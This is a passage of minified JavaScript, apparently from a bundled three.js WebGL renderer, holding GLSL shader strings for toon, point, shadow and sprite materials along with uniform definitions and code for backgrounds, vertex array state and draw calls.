<lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;\n\tvec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;\n\t#include <transmission_fragment>\n\tvec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;\n\t#ifdef USE_SHEEN\n\t\tfloat sheenEnergyComp = 1.0 - 0.157 * max3( material.sheenColor );\n\t\toutgoingLight = outgoingLight * sheenEnergyComp + sheenSpecularDirect + sheenSpecularIndirect;\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNVcc = saturate( dot( geometryClearcoatNormal, geometryViewDir ) );\n\t\tvec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );\n\t\toutgoingLight = outgoingLight * ( 1.0 - material.clearcoat * Fcc ) + ( clearcoatSpecularDirect + clearcoatSpecularIndirect ) * material.clearcoat;\n\t#endif\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\n#ifdef USE_POINTS_UV\n\tvarying vec2 vUv;\n\tuniform mat3 uvTransform;\n#endif\nvoid main() {\n\t#ifdef USE_POINTS_UV\n\t\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\t#endif\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",shadow_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <logdepthbuf_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\t#include <logdepthbuf_fragment>\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}"},Dr={common:{diffuse:{value:new bi(16777215)},opacity:{value:1},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}},specularmap:{specularMap:{value:null},specularMapTransform:{value:new Mt}},envmap:{envMap:{value:null},envMapRotation:{value:new Mt},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1},aoMapTransform:{value:new Mt}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1},lightMapTransform:{value:new Mt}},bumpmap:{bumpMap:{value:null},bumpMapTransform:{value:new Mt},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalMapTransform:{value:new Mt},normalScale:{value:new wt(1,1)}},displacementmap:{displacementMap:{value:null},displacementMapTransform:{value:new Mt},displacementScale:{value:1},displacementBias:{value:0}},emissivemap:{emissiveMap:{value:null},emissiveMapTransform:{value:new Mt}},metalnessmap:{metalnessMap:{value:null},metalnessMapTransform:{value:new Mt}},roughnessmap:{roughnessMap:{value:null},roughnessMapTransform:{value:new Mt}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new bi(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotLightMap:{value:[]},spotShadowMap:{value:[]},spotLightMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new bi(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0},uvTransform:{value:new Mt}},sprite:{diffuse:{value:new bi(16777215)},opacity:{value:1},center:{value:new wt(.5,.5)},rotation:{value:0},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}}},Qr={basic:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.fog]),vertexShader:Rr.meshbasic_vert,fragmentShader:Rr.meshbasic_frag},cubeNormals:{uniforms:lr([Dr.common,{offsetMatrixInv:{value:(new Rn).identity()},centerOffset:{value:new en(0,0,0)},radius:{value:1}}]),vertexShader:Rr.cubeNormals_vert,fragmentShader:Rr.cubeNormals_frag},diamond:{uniforms:lr([Dr.common,Dr.envmap,{inverseModelMatrix:{value:(new Rn).identity()},modelOffsetMatrix:{value:(new Rn).identity()},modelOffsetMatrixInv:{value:(new Rn).identity()},radius:{value:1},centerOffset:{value:new en(0,0,0)},tCubeMapNormals:{value:null},envMapIntensity:{value:1},envMapRotation:{value:0},transmission:{value:0},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},rIndexDelta:{value:.012},squashFactor:{value:.98},geometryFactor:{value:.5},color:{value:new en(1,1,1)},colorCorrection:{value:new en(1,1,1)},boostFactors:{value:new en(.892,.892,.98595025)},gammaFactor:{value:1},absorptionFactor:{value:1},envMapRotationQuat:{value:new $t}}]),vertexShader:Rr.meshdiamond_vert,fragmentShader:Rr.meshdiamond_frag},lambert:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshlambert_vert,fragmentShader:Rr.meshlambert_frag},phong:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},specular:{value:new bi(1118481)},shininess:{value:30}}]),vertexShader:Rr.meshphong_vert,fragmentShader:Rr.meshphong_frag},standard:{uniforms:lr([Dr.common,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.roughnessmap,Dr.metalnessmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag},toon:{uniforms:lr([Dr.common,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.gradientmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshtoon_vert,fragmentShader:Rr.meshtoon_frag},matcap:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,{matcap:{value:null}}]),vertexShader:Rr.meshmatcap_vert,fragmentShader:Rr.meshmatcap_frag},points:{uniforms:lr([Dr.points,Dr.fog]),vertexShader:Rr.points_vert,fragmentShader:Rr.points_frag},dashed:{uniforms:lr([Dr.common,Dr.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Rr.linedashed_vert,fragmentShader:Rr.linedashed_frag},depth:{uniforms:lr([Dr.common,Dr.displacementmap]),vertexShader:Rr.depth_vert,fragmentShader:Rr.depth_frag},normal:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,{opacity:{value:1}}]),vertexShader:Rr.meshnormal_vert,fragmentShader:Rr.meshnormal_frag},sprite:{uniforms:lr([Dr.sprite,Dr.fog]),vertexShader:Rr.sprite_vert,fragmentShader:Rr.sprite_frag},background:{uniforms:{uvTransform:{value:new Mt},t2D:{value:null},backgroundIntensity:{value:1}},vertexShader:Rr.background_vert,fragmentShader:Rr.background_frag},backgroundCube:{uniforms:{envMap:{value:null},flipEnvMap:{value:-1},backgroundBlurriness:{value:0},backgroundIntensity:{value:1},backgroundRotation:{value:new Mt}},vertexShader:Rr.backgroundCube_vert,fragmentShader:Rr.backgroundCube_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:Rr.cube_vert,fragmentShader:Rr.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Rr.equirect_vert,fragmentShader:Rr.equirect_frag},distanceRGBA:{uniforms:lr([Dr.common,Dr.displacementmap,{referencePosition:{value:new en},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Rr.distanceRGBA_vert,fragmentShader:Rr.distanceRGBA_frag},shadow:{uniforms:lr([Dr.lights,Dr.fog,{color:{value:new bi(0)},opacity:{value:1}}]),vertexShader:Rr.shadow_vert,fragmentShader:Rr.shadow_frag}};Qr.physical={uniforms:lr([Qr.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatMapTransform:{value:new Mt},clearcoatNormalMap:{value:null},clearcoatNormalMapTransform:{value:new Mt},clearcoatNormalScale:{value:new wt(1,1)},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatRoughnessMapTransform:{value:new Mt},dispersion:{value:0},iridescence:{value:0},iridescenceMap:{value:null},iridescenceMapTransform:{value:new Mt},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},iridescenceThicknessMapTransform:{value:new Mt},sheen:{value:0},sheenColor:{value:new bi(0)},sheenColorMap:{value:null},sheenColorMapTransform:{value:new Mt},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},sheenRoughnessMapTransform:{value:new Mt},transmission:{value:0},transmissionMap:{value:null},transmissionMapTransform:{value:new Mt},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},thicknessMapTransform:{value:new Mt},attenuationDistance:{value:0},attenuationColor:{value:new bi(0)},specularColor:{value:new bi(1,1,1)},specularColorMap:{value:null},specularColorMapTransform:{value:new Mt},specularIntensity:{value:1},specularIntensityMap:{value:null},specularIntensityMapTransform:{value:new Mt},anisotropyVector:{value:new wt},anisotropyMap:{value:null},anisotropyMapTransform:{value:new Mt}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag};const Ur={r:0,b:0,g:0},Lr=new Gn,Pr=new Rn;function Nr(e,t,n,i,r,a,s){const o=new bi(0);let l,c,h=!0===a?0:1,A=null,u=0,d=null;function p(e){let i=!0===e.isScene?e.background:null;return i&&i.isTexture&&(i=(e.backgroundBlurriness>0?n:t).get(i)),i}function f(t,n){t.getRGB(Ur,cr(e)),i.buffers.color.setClear(Ur.r,Ur.g,Ur.b,n,s)}return{getClearColor:function(){return o},setClearColor:function(e,t=1){o.set(e),h=t,f(o,h)},getClearAlpha:function(){return h},setClearAlpha:function(e){h=e,f(o,h)},render:function(t){let n=!1;const r=p(t);null===r?f(o,h):r&&r.isColor&&(f(r,1),n=!0);const a=e.xr.getEnvironmentBlendMode();"additive"===a?i.buffers.color.setClear(0,0,0,1,s):"alpha-blend"===a&&i.buffers.color.setClear(0,0,0,0,s),(e.autoClear||n)&&(i.buffers.depth.setTest(!0),i.buffers.depth.setMask(!0),i.buffers.color.setMask(!0),e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil))},addToRenderList:function(t,n){const i=p(n);i&&(i.isCubeTexture||i.mapping===ve)?(void 0===c&&(c=new rr(new sr(1,1,1),new Ar({name:"BackgroundCubeMaterial",uniforms:or(Qr.backgroundCube.uniforms),vertexShader:Qr.backgroundCube.vertexShader,fragmentShader:Qr.backgroundCube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),c.geometry.deleteAttribute("normal"),c.geometry.deleteAttribute("uv"),c.onBeforeRender=function(e,t,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(c.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),r.update(c)),Lr.copy(n.backgroundRotation),Lr.x*=-1,Lr.y*=-1,Lr.z*=-1,i.isCubeTexture&&!1===i.isRenderTargetTexture&&(Lr.y*=-1,Lr.z*=-1),c.material.uniforms.envMap.value=i,c.material.uniforms.flipEnvMap.value=i.isCubeTexture&&!1===i.isRenderTargetTexture?-1:1,c.material.uniforms.backgroundBlurriness.value=n.backgroundBlurriness,c.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,c.material.uniforms.backgroundRotation.value.setFromMatrix4(Pr.makeRotationFromEuler(Lr)),c.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,A===i&&u===i.version&&d===e.toneMapping||(c.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),c.layers.enableAll(),t.unshift(c,c.geometry,c.material,0,0,null)):i&&i.isTexture&&(void 0===l&&(l=new rr(new Tr(2,2),new Ar({name:"BackgroundMaterial",uniforms:or(Qr.background.uniforms),vertexShader:Qr.background.vertexShader,fragmentShader:Qr.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),l.geometry.deleteAttribute("normal"),Object.defineProperty(l.material,"map",{get:function(){return this.uniforms.t2D.value}}),r.update(l)),l.material.uniforms.t2D.value=i,l.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,l.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,!0===i.matrixAutoUpdate&&i.updateMatrix(),l.material.uniforms.uvTransform.value.copy(i.matrix),A===i&&u===i.version&&d===e.toneMapping||(l.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),l.layers.enableAll(),t.unshift(l,l.geometry,l.material,0,0,null))}}}function Fr(e,t){const n=e.getParameter(e.MAX_VERTEX_ATTRIBS),i={},r=c(null);let a=r,s=!1;function o(t){return e.bindVertexArray(t)}function l(t){return e.deleteVertexArray(t)}function c(e){const t=[],i=[],r=[];for(let e=0;e<n;e++)t[e]=0,i[e]=0,r[e]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:t,enabledAttributes:i,attributeDivisors:r,object:e,attributes:{},index:null}}function h(){const e=a.newAttributes;for(let t=0,n=e.length;t<n;t++)e[t]=0}function A(e){u(e,0)}function u(t,n){const i=a.newAttributes,r=a.enabledAttributes,s=a.attributeDivisors;i[t]=1,0===r[t]&&(e.enableVertexAttribArray(t),r[t]=1),s[t]!==n&&(e.vertexAttribDivisor(t,n),s[t]=n)}function d(){const t=a.newAttributes,n=a.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==t[i]&&(e.disableVertexAttribArray(i),n[i]=0)}function p(t,n,i,r,a,s,o){!0===o?e.vertexAttribIPointer(t,n,i,a,s):e.vertexAttribPointer(t,n,i,r,a,s)}function f(){g(),s=!0,a!==r&&(a=r,o(a.object))}function g(){r.geometry=null,r.program=null,r.wireframe=!1}return{setup:function(n,r,l,f,g){let m=!1;const v=function(t,n,r){const a=!0===r.wireframe;let s=i[t.id];void 0===s&&(s={},i[t.id]=s);let o=s[n.id];void 0===o&&(o={},s[n.id]=o);let l=o[a];return void 0===l&&(l=c(e.createVertexArray()),o[a]=l),l}(f,l,r);a!==v&&(a=v,o(a.object)),m=function(e,t,n,i){const r=a.attributes,s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){const n=r[t];let i=s[t];if(void 0===i&&("instanceMatrix"===t&&e.instanceMatrix&&(i=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(i=e.instanceColor)),void 0===n)return!0;if(n.attribute!==i)return!0;if(i&&n.data!==i.data)return!0;o++}return a.attributesNum!==o||a.index!==i}(n,f,l,g),m&&function(e,t,n,i){const r={},s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){let n=s[t];void 0===n&&("instanceMatrix"===t&&e.instanceMatrix&&(n=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(n=e.instanceColor));const i={};i.attribute=n,n&&n.data&&(i.data=n.data),r[t]=i,o++}a.attributes=r,a.attributesNum=o,a.index=i}(n,f,l,g),null!==g&&t.update(g,e.ELEMENT_ARRAY_BUFFER),(m||s)&&(s=!1,function(n,i,r,a){h();const s=a.attributes,o=r.getAttributes(),l=i.defaultAttributeValues;for(const i in o){const r=o[i];if(r.location>=0){let o=s[i];if(void 0===o&&("instanceMatrix"===i&&n.instanceMatrix&&(o=n.instanceMatrix),"instanceColor"===i&&n.instanceColor&&(o=n.instanceColor)),void 0!==o){const i=o.normalized,s=o.itemSize,l=t.get(o);if(void 0===l)continue;const c=l.buffer,h=l.type,d=l.bytesPerElement,f=h===e.INT||h===e.UNSIGNED_INT||1013===o.gpuType;if(o.isInterleavedBufferAttribute){const t=o.data,l=t.stride,g=o.offset;if(t.isInstancedInterleavedBuffer){for(let e=0;e<r.locationSize;e++)u(r.location+e,t.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=t.meshPerAttribute*t.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,l*d,(g+s/r.locationSize*e)*d,f)}else{if(o.isInstancedBufferAttribute){for(let e=0;e<r.locationSize;e++)u(r.location+e,o.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=o.meshPerAttribute*o.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,s*d,s/r.locationSize*e*d,f)}}else if(void 0!==l){const t=l[i];if(void 0!==t)switch(t.length){case 2:e.vertexAttrib2fv(r.location,t);break;case 3:e.vertexAttrib3fv(r.location,t);break;case 4:e.vertexAttrib4fv(r.location,t);break;default:e.vertexAttrib1fv(r.location,t)}}}}d()}(n,r,l,f),null!==g&&e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,t.get(g).buffer))},reset:f,resetDefaultState:g,dispose:function(){f();for(const e in i){const t=i[e];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e]}},releaseStatesOfGeometry:function(e){if(void 0===i[e.id])return;const t=i[e.id];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e.id]},releaseStatesOfProgram:function(e){for(const t in i){const n=i[t];if(void 0===n[e.id])continue;const r=n[e.id];for(const e in r)l(r[e].object),delete r[e];delete n[e.id]}},initAttributes:h,enableAttribute:A,disableUnusedAttributes:d}}function Or(e,t,n){let i;function r(t,r,a){0!==a&&(e.drawArraysInstanced(i,t,r,a),n.update(r,i,a))}this.setMode=function(e){i=e},this.render=function(t,r){e.drawArrays(i,t,r),n.update(r,i,1)},this.renderInstances=r,this.renderMultiDraw=function(e,r,a){if(0===a)return;t.get("WEBGL_multi_draw").multiDrawArraysWEBGL(i,e,0,r,0,a);let s=0;for(let e=0;e<a;e++)s+=r[e];n.update(s,i,1)},this.renderMultiDrawInstances=function(e,a,s,o){if(0===s)return;const l=t.get("WEBGL_multi_draw");if(null===l)for(let t=0;t<e.length;t++)r(e[t],a[t],o[t]);else{l.multiDrawArraysInstancedWEBGL(i,e,0,a,0,o,0,s);let t=0;for(let e=0;e<s;e++)t+=a[e];for(let e=0;e<o.length;e++)n.update(t,i,o[e])}}}function kr(e,t,n,i){let r;function a(t){if("highp"===t){if(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).precision>0)return"highp";t="mediump"}return"mediump"===t&&e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).precision>0?"mediump":"lowp"}let s=void 0!==n.precision?n.precision:"highp";const o=a(s);o!==s&&(console.warn("THREE.WebGLRenderer:",s,"not supported, using",o,"instead."),s=o);const l=!0===n.logarithmicDepthBuffer,c=e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS),h=e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS);return{isWebGL2:!0,getMaxAnisotropy:function(){if(void 0!==r)return r;if(!0===t.has("EXT_texture_filter_anisotropic")){const n=t.get("EXT_texture_filter_anisotropic");r=e.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else r=0;return r},getMaxPrecision:a,textureFormatReadable:function(t){return t===Qe||i.convert(t)===e.getParameter(e.IMPLEMENTATION_COLOR_READ_FORMAT)},textureTypeReadable:function(n){const 